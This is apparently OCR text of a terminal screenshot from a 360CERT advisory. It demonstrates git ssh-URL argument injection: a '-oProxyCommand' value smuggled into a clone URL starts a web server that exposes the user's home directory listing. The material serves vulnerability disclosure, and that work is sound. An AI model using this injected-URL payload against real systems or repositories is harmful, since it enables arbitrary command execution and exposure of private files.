 nginx : zsh — Konsole
File Edit View Bookmarks Settings Help
➜ ~ git clone ssh://-oProxyCommand="python2 -m SimpleHTTPServer"/test
Cloning into 'test'...
Pseudo-terminal will not be allocated because stdin is not a terminal.
127.0.0.1 - - [11/Aug/2017 16:54:43] "GET / HTTP/1.1" 200 -
➜ nginx curl 127.0.0.1:8000
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
<title>Directory listing for /</title>
<body>
<h2>Directory listing for /</h2>
<hr>
<ul>
<li><a href=".bash_history">.bash_history</a>
<li><a href=".bash_logout">.bash_logout</a>
<li><a href=".bash_profile">.bash_profile</a>
<li><a href=".bashrc">.bashrc</a>
<li><a href=".BurpSuite/">.BurpSuite/</a>
<li><a href=".cache/">.cache/</a>
<li><a href=".cargo/">.cargo/</a>
<li><a href=".config/">.config/</a>
<li><a href=".fonts.conf">.fonts.conf
<li><a href=".gitconfig">.gitconfig</a>
<li><a href=".ipython/">.ipython/</a>
360CERT